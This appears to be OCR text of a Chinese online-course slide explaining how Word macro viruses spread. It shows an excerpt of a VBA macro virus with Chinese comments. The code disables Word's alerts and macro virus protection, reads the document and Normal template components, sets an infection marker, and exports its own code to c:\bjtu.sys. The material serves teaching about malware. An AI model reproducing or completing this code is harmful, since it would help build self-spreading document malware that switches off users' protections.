 中国大学MOO
宏病毒如何传播
15
Sub AutoClose()
On Error Resume Next
Application.DisplayAlerts = wdAlertsNone
Application.EnableCancelKey = wdCancelDisabled
Application.DisplayStatusBar = False
Options.VirusProtection = False
Options.SaveNormalPrompt = False ’以上是病毒基本的自我保护措施
Set Doc = ActiveDocument.VBProject.VBComponents
’取当前活动文档中工程组件集合
Set Tmp = NormalTemplate.VBProject.VBComponents
’取Word默认模板中工程组件集合
Const ExportSource = "c:\bjtu.sys"
Const VirusName = "AIGTMV" ’该字符串相当于一个病毒感染标志
Application.VBE.ActiveVBProject.VBComponents(VirusName).Export ExportSource
’将当前病毒代码导出到c:\bjtu.sys文件保存
15